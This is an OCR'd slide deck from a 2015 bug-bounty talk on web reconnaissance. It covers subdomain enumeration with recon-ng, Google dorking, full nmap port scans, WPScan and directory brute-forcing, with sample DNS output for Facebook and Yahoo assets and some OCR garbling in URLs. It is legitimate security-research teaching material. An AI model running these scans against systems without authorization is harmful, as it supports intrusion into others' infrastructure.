# How To Shot Web (Better hacking in 2015)



## whoami

Jason Haddix

- Bugcrowd
- Director of Technical Ops
- Hacker & Bug hunter
- #1 on all-time leaderboard bugcrowd 2014

### @jhaddix



### What this talk's about...

# **Hack Stuff** Better (and practically)

And…LOTS of memes…. only some are funny

## More Specifically

Step 1: Cut a hole in a box... j/k

4

Step 1: Started with my bug hunting methodology Step 2: Parsed some of the top bug hunters' research (web/mobile only for now) Step 3: Create kickass preso

Topics? BB philosophy shifts, discovery techniques, mapping methodology, parameters oft attacked, useful fuzz strings, bypass or filter evasion techniques, new/awesome tooling

# Philosophy

## Differences from standard testing



6

#### Single-sourced Crowdsourced

- looking mostly for common-ish vulns
- not competing with others
- incentivized for count
- payment based on sniff test

- looking for vulns that aren't as easy to find
- racing vs. time
- competitive vs. others
- incentivized to find unique bugs
- payment based on impact not number of findings

### The regular methodologies







# Find the road less traveled

^ means find the application (or parts of an application) less tested.

- 1. \*.acme.com scope is your friend
- 2. Find domains via Google (and others!)
	- a. Can be automated well via recon-ng and other tools.
- 3. Port scan for obscure web servers or services (on all domains)
- 4. Find acquisitions and the bounty acquisition rules
	- a. Google has a 6 month rule
- 5. Functionality changes or re-designs
- 6. Mobile websites

9

7. New mobile app versions



## Tool: Recon-ng script (enumall.sh)

#### #!/bin/bash

# Subdomain enumeration script that creates/uses a dynamic resource script for recon-ng. # only 1 module needs api's (/api/google site) find instructions for that on the wiki. # Or you can comment out that module. # uses google scraping, bing scraping, baidu scraping, netcraft, and bruteforces to find subdomains. # by @jhaddix

# innut from command-line hecomes domain to test

### https://github.com/jhaddix/domain

root@kali:-/Desktop# ./enumall.sh paypal.com

After it's done, a quick "show hosts" in the recon-ng prompt:



[recon-ng][paypal.com201401131409][resolve] > show hosts

### **LMGTFY**



site:paypal.com -www.paypal.com -www.sandbox

Google Search

I'm Feeling Lucky

### **LMGTFY**

About 462,000 results (0.47 seconds)

#### **Bill Me Later**

#### https://creditapply.paypal.com/ -

Bill Me Later® is the fast, simple and secure way to pay online without using a credit card at more than 1000 stores. Simply select Bill Me Later at checkout.

#### PayPal: Error - Login United States

#### https://business.paypal.com/ +

Login securely to your PayPal United States account. PayPal - the safer, easier way to pay online, send money and accept payments.

#### PayPal Shopping - PayPal Shopping Offers:

https://shopping.paypal.com/offers • PayPal + PayPal Shopping is the online shopping destination where you'll find exclusive deals. offers & coupons at 1000+ stores. Buy Now, Pay Later. Find offers.

#### PayPal Media Network

https://advertising.paypal.com/  $\star$  Where.com  $\star$ Navigation. About Us · Mobile and Online · Mobile Targeting · Online Targeting · Creative · Offers · News and Events · Ad Specs: MediaKit PDF; Terms and ...

### List of mergers and acquisitions by Facebook

#### From Wikipedia, the free encyclopedia



#### **Facebook Bug Bounties**

October 14, 2014 at 9:52am @

#### **XSS**

#### http://www.breaksec.com/?p=5713

http://www.nirgoldshlager.com/2013/01/another-stored-xss-in-facebookcom.html https://nealpoole.com/blog/2011/03/xss-vulnerability-in-facebook-translations/ https://nealpoole.com/blog/2011/08/lessons-from-facebooks-security-bug-bounty-program/ http://paulosyibelo.blogspot.com/2014/07/the-unseen-facebook-bug-bounty-2014-x.html http://blog.prakharprasad.com/2014/08/facebook-friendfeed-stored-xss.html http://medu554.blogspot.com/2014/02/stored-xss-on-atlassolutions-facebook.html http://blog.ptsecurity.com/2013/10/a-story-about-xss-on-facebook.html https://www.youtube.com/watch?v=NQOK9-OXwsc (http://pastebin.com/raw.php? i=cuYRhM71)

http://www.websecresearch.com/2014/02/facebooks-boltpeterscom-configuration.html http://nbsriharsha.blogspot.in/2014/03/finally-facebook-hunted.html http://blog.fin1te.net/post/64715656088/content-types-and-xss-facebook-studio http://en.internetwache.org/facebook-fixes-minor-issues-02-05-2014/ http://silentzzz.blogspot.com/2007/11/facebook-xss-vulnerability.html http://habrahabr.ru/company/pt/blog/247709/ https://web.archive.org/web/20120416034642/http://gill.is/2012/04/11/new\_website

Logic

http://www.nirgoldshlager.com/2013/01/how-i-hacked-facebook-employees-secure.html http://pwndizzle.blogspot.in/2014/07/breaking-facebooks-text-captcha.html

#### **Race Conditions**

http://josipfranjkovic.blogspot.com/20[15](https://www.facebook.com/notes/phwd/facebook-bug-bounties/707217202701640)/04/race-conditions-on-facebook.html

#### Open Redirect (\$500+)

http://thekaitokid.blogspot.com/2014/10/multiple-open-redirection.html http://mreagle0x.blogspot.com/2014/11/bypassing-facebook-linkshim-filtration.htm http://arulxtronix.blogspot.in/2013/08/facebook-open-url-redirectors-2013.html http://www.vulnerability-lab.com/get\_content.php?id=975 http://yassineaboukir.com/blog/how-i-discovered-a-1000-open-redirect-in-faceboo

#### Clickjacking

http://codegrudge.blogspot.in/2015/03/how-i-got-5000-from-facebook-bugbounty. http://www.paulosyibelo.com/2015/03/facebook-bug-bounty-clickjacking.html

#### Object Reference (\$12500+)

http://www.anandprakash.pw/2014/11/hacking-facebookcomthanks-posting-on.htr http://blog.fin1te.net/post/53949849983/hijacking-a-facebook-account-with-sms http://arulxtronix.blogspot.in/2013/09/delete-any-photo-from-facebook-by.html http://www.dan-melamed.com/2013/06/hacking-any-facebook-account-exploit-poo http://blog.fin1te.net/post/62263963253/removing-covers-images-on-friendship-pa http://www.7xter.com/2015/02/how-i-hacked-your-facebook-photos.html

#### Privacy/Spam (\$1500+)

http://philippeharewood.com/ability-to-invite-any-user-to-a-facebook-page-all-nonhttp://sweethacking.blogspot.com/2014/11/how-i-made-500-usd-by-reporting-logic http://patorjk.com/blog/2013/03/01/facebook-user-identification-bug/ https://www.facebook.com/notes/\$2500-lakhpati-bug-at-facebook-gaining-accessof-a-closed-group/686615161373797

http://blog.internot.info/2014/05/facebook-skype-to-email-leak-3000-bounty.html

### Port Scanning!

Port scanning is not just for Netpen!

A full port scan of all your new found targets will usually yield #win:

separate webapps

16

- extraneous services
- Facebook had Jenkins Script console with no auth
- IIS.net had rdp open vulnerable to MS12\_020

nmap -sS -A -PN -p- --script=http-title dontscanme.bro

^ syn scan, OS + service fingerprint, no ping, all ports, http titles

#### **Dewhurst Security Blog**

09 Dec 2014 on

### **How I hacked Facebook**

Ok, ok. I didn't quite "hack Facebook". What I did was execute OS level commands on one of Facebook's acquisition's servers.

This is how I did it.

One day last September I was in bed with terrible flu. While I was bedridden I got bored and started to poke around Facebook's Bug Bounty program. I have participated in Bug Bounties before but never Facebook's.

This is by no means a complicated hack by the way, but it worked.

I started by port scanning Facebook's in scope domains with Nmap. Probed a few listening services on IPs that looked interesting.

# Mapping

# Mapping tips

- Google
- \*Smart\* Directory Brute Forcing
	- **[RAFT lists](https://github.com/danielmiessler/SecLists/tree/master/Discovery) (included in [Seclists\)](https://github.com/danielmiessler/SecLists)**
	- **[SVN Digger](https://www.netsparker.com/blog/web-security/svn-digger-better-lists-for-forced-browsing/) (included in [Seclists](https://github.com/danielmiessler/SecLists))**
	- [Git Digger](https://github.com/wick2o/gitdigger)
- Platform Identification:
	- [Wapplyzer](https://wappalyzer.com/) (Chrome)
	- [Builtwith](https://chrome.google.com/webstore/detail/builtwith-technology-prof/dapjbgnjinbpoindlpdmhochffioedbn?hl=en) (Chrome)
	- [retire.js](http://retirejs.github.io/retire.js/) (cmd-line or Burp)
	- Check CVE's
- Auxiliary
	- [WPScan](http://wpscan.org/)
	- [CMSmap](https://github.com/Dionach/CMSmap)

#### nxg33k@ruined-sec:/pentest/web/wpscan(master)\$ ./wpscan.rb -u http://localh



WordPress Security Scanner by the WPScan Team Sponsored by the RandomStorm Open Source Initiative

URL: http://localhost/wordpress/ Started on Wed Apr 3 09:27:29 2013

The WordPress 'http://localhost/wordpress/readme.html' file exists Full Path Disclosure (FPD) in 'http://localhost/wordpress/wp-includes/rs XML-RPC Interface available under http://localhost/wordpress/xmlrpc.php WordPress version 3.5.1 identified from meta generator

The WordPress theme in use is brilliant v1.2.2

Name: brilliant v1.2.2 Location: http://localhost/wordpress/wp-content/themes/brilliant/ Readme: http://localhost/wordpress/wp-content/themes/brilliant/readme.txt

Enumerating plugins from passive detection ... No plugins found : (

```
Finished at Wed Apr 3 09:27:32 2013
Elapsed time: 00:00:03
```
### Directory Bruteforce Workflow

After bruteforcing look for other status codes indicating you are denied or require auth then append list there to test for misconfigured access control.

Example:

GET<http://www.acme.com>- 200 GET [http://www.acme.com/](http://www.acme.com)backlog/ - 404 GET [http://www.acme.com/](http://www.acme.com)controlpanel/ - 401 hmm.. ok GET [http://www.acme.com/](http://www.acme.com)controlpanel/[bruteforce here now]

## Mapping/Vuln Discovery using OSINT



Find previous/existing problem:

- [Xssed.com](http://www.xssed.com/)
- [Reddit XSS /r/xss](https://www.reddit.com/r/xss/)
- [Punkspider](https://www.punkspider.org/)
- [xss.cx](http://xss.cx/#gsc.tab=0)
- [xssposed.org](https://www.xssposed.org/)
- twitter searching
- ++

Issues might already reported but use the flaw area and injection type to guide you to further injections or filter bypass.

## **Intrigue**

New OSINT/Mapping project, intrique:

- 250+ bounty programs
- Crawl
- DNS info + bruteforce
- Bounty metadata (links, rewards, scope)
- API

```
Address
                Domain Name
    .251.215.20
                cdnvoculus.com
205.251.215.20
                d39nlaid7cu5vo.cloudfront.net
54.84.193.45
                share.oculus.com
205.251.215.174 static.oculus.com
205.251.215.174 dov88jcyjh2pw.cloudfront.net
31.13.77.6
                www.facebook.com
31.13.77.6
                edge-star-shv-01-sjc2.facebook.com
31,13,77.6
                www2.oculus.com
31.13.77.6
                star.c10r.facebook.com
In Addr. Summary
205.251.215.20
54.84.193.45
205.251.215.174
31.13.77.6Found 9 subdomain(s) in 4 host(s).Getting MS records for moves-app.com
Ip Address
                Server Name
217.70.179.1
                c.dhstgandiunet
173.246.98.1
                a.dns.gandi.net
213.167.229.1
                b.dns.gandi.net
Getting subdomain for moves-app.com
 Ip Address
                Domain Name
54.208.211.227
                accounts.moves-app.com
54,209,68,168
                api.moves-app.com
54,209,68,168
                apps.moves-app.com
54.209.68.168
                dev.moves-app.com
 54.83.54.159
                www.moves-app.com
54.83.54.159
                moves-app.com
In Addr Summary
54.208.211.227
54.209.68.168
54.83.54.159
Found 6 subdomain(s) in 3 host(s). Getting MS records for instagram.com
 ID Address
                Server Name
205.251.195.84 ns-852.awsdns-42.net
205.251.196.120 ns-1144.awsdns-15.org
205.251.198.147 ns-1683.awsdns-18.co.uk
205.251.193.174 ns-430.awsdns-53.com
Getting subdomain for instagram.com
 Ip Address
                Domain Name
31, 13, 77, 10
                api.instagram.com
```
"program\_name": "Yahoo", "reward type" : "Dollars". "reward low": "\$50". "reward high": "\$15000", "scope": [ {"DnsRecord": "www.vahoo.com". "scope": "include" }. {"DnsRecord" : "yahoo.com", "scope" : "include" }, {"DnsRecord": "www.flickr.com", "scope": "include" }, {"DnsRecord" : "flickr.com". "scope" : "include" }. {"Mobile": "https://itunes.apple.com/app/vahoo!-mail/id577586159?mt=8". "scope": "include" }, {"Mobile" : "https://play.google.com/store/apps/details?id=com.yahoo.mobile.client.android.mail&referrer=utm\_source%3Dmobile.yahoo.com%26utm\_medium%3Ddetailpagelink {"Mobile" : "https://itunes.apple.com/app/yahoo!-weather/id6286771497mt=8", "scope" : "include" }, {"Mobile" : "https://plav.google.com/store/apps/details?id=com.vahoo.mobile.client.android.weather&referrer=utm\_source%3Dmobile.vahoo.com%26utm\_medium%3Ddetailpagel {"Mobile" : "https://itunes.apple.com/app/yahoo!/id304158842?mt=8", "scope" : "include" }, {"Mobile" : "https://play.google.com/store/apps/details?id=com.yahoo.mobile.client.android.yahoo&referrer=utm\_source%3Dmobile.yahoo.com%26utm\_medium%3Ddetailpagelin {"Mobile" : "https://play.google.com/store/apps/details?id=com.yahoo.mobile.client.android.search&referrer=utm source%3Dmobile.yahoo.com%26utm medium%3Ddetailpageli {"Mobile": "https://itunes.apple.com/app/vahoo!-search/id361071600?mt=8". "scope": "include"}, {"Mobile": "https://itunes.apple.com/app/yahoo!-finance/id328412701?mt=8", "scope": "include" }, {"Mobile": "https://play.google.com/store/apps/details?id=com.yahoo.mobile.client.android.finance&hl=en&referrer=utm\_source%3Dmobile.yahoo.com%26utm\_medium%3Ddetai {"Mobile": "https://itunes.apple.com/app/flickr/id328407587?mt=8", "scope": "include" }, {"Mobile" : "https://play.google.com/store/apps/details?id=com.yahoo.mobile.client.android.flickr&referrer=utm\_source%3Dmobile.yahoo.com%26utm\_medium%3Ddetailpageli {"Mobile" : "https://itunes.apple.com/us/app/yahoo-news-atom/id784982356?mt=8", "scope" : "include" }, {"Mobile" : "https://play.google.com/store/apps/details?id=com.yahoo.mobile.client.android.atom&referrer=utm\_source%3Dmobile.yahoo.com%26utm\_medium%3Ddetailpagelink {"Mobile": "https://itunes.apple.com/app/yahoo-screen/id6948659997mt=8", "scope": "include" }, {"Mobile" : "https://play.google.com/store/apps/details?id=com.yahoo.mobile.client.android.screen&referrer=utm\_source%3Dmobile.yahoo.com%26utm\_medium%3Ddetailpageli {"Mobile" : "https://play.google.com/store/apps/details?id=com.tul.aviate&referrer=utm\_source%3Dmobile.yahoo.com%26utm\_medium%3Ddetailpagelink", "scope" : "include" {"Mobile" : "https://play.qoogle.com/store/apps/details?id=com.protrade.sportacular&referrer=utm\_source%3Dmobile.yahoo.com%26utm\_medium%3Ddetailpagelink", "scope" : {"Mobile": "https://itunes.apple.com/app/yahoo!-sports/id286058814?mt=8", "scope": "include" }, {"Mobile" : "https://plav.google.com/store/apps/details?id=com.yahoo.mobile.client.android.fantasyfootball&referrer=utm\_source%3Dmobile.vahoo.com%26utm\_medium%3Ddet {"Mobile" : "https://itunes.apple.com/app/yahoo!-fantasy-football/id3284153917mt=8", "scope" : "include" }, {"DnsRecord" : "yahoo.net", "scope" : "exclude" }, {"DnsRecord": "www.yahoo.net", "scope": "exclude" }

## Intrigue and Maps projects

New OSINT/Mapping project, [intrigue:](http://github.com/intrigueio)

- 250+ bounty programs
- Crawl
- DNS info + bruteforce
- Bounty metadata (links, rewards, scope)
- API

